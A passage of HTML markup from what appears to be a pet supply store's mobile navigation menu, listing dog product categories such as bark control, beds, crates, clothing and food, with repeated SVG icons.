                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dog Doors
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Bark Control
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-bark-control" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Bark Control
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-static-bark-control-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Static Bark Control 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/spray-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spray Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/ultrasonic-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ultrasonic Bark Control
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vibration-dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vibration Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bark-control" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Beds &amp; Blankets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-beds-blankets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Beds &amp; Blankets
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pet-bed-warmers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bed Warmers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolster-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bolster Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cooling-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cooling Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/heated-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heated Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/orthopedic-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Orthopedic Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/traditional-dog-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Traditional Dog Beds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-beds-blankets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Carriers 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-carriers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Carriers 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/pet-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backpacks
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-travel-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Travel Bags
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-carriers-backpacks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Costumes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-costumes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Costumes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-halloween-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Halloween Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-christmas-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Christmas Costumes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-costumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Collars &amp; Leashes
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-collars-leashes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Collars &amp; Leashes
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-collar-and-leash-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collar &amp; Leash Sets
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/retractable-dog-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Retractable Leashes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-harnesses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Harnesses
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-collars-leashes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Cleaning &amp; Potty
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-cleaning-potty" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Cleaning &amp; Potty
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-diapers-and-wraps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Diapers and Wraps
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-training-pads" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Training Pads
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-odor-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Odor Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-house-breaking-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-8">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Clothing
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Clothing
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-rain-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rain Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-sweaters" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sweaters
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    T Shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-bandanas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bandanas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-shoes-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shoes &amp; Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-clothing" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Crates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-crates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Crates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-exercise-pens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Exercise Pens
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-crate-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wire-dog-crates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wire Crates
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-crates-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-10">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Dog Gates
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-dog-gates" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Dog Gates
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/pressure-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pressure Mounted
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wall-mounted-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wall Mounted 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/free-standing-dog-gates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Free Standing
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gate-extensions-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Gate Extensions
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-gates-universal-pet-doors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Flea and Tick 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-flea-and-tick" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Flea and Tick 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dog-flea-collars" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Collars
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-spot-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Spot Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-shampoos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Shampoos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-sprays-wipes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Sprays
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-home-yard-treatments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Home Yard Treatments
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-flea-combs-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Flea Combs &amp; Brushes
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/dog-flea-and-tick-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-12">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/dehydrated-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dehydrated
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dry-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Dry Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/freeze-dried-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Freeze Dried
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/grain-free-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grain Free
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/wet-dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wet Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/dog-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-13">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Food and Water Bowls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

